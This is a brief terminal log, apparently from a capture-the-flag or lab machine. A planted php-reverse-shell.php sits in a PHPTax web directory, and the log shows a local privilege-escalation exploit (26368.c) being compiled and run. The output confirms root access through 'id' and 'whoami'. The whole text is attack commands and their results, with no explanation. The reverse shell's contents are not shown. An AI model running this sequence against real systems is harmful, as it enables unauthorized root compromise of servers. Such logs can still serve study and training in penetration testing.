 $ cd /usr/local/www/apache22/data2/phptax/data
$ ls
1040
26368.c
SchA
SchB
SchD
SchD1
W2
pdf
php-reverse-shell.php
test.php
$ gcc 26368.c -o exp
26368.c:89:2: warning: no newline at end of file
$ ls
1040
26368.c
SchA
SchB
SchD
SchD1
W2
exp
pdf
php-reverse-shell.php
test.php
$ ./exp
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)
whoami
root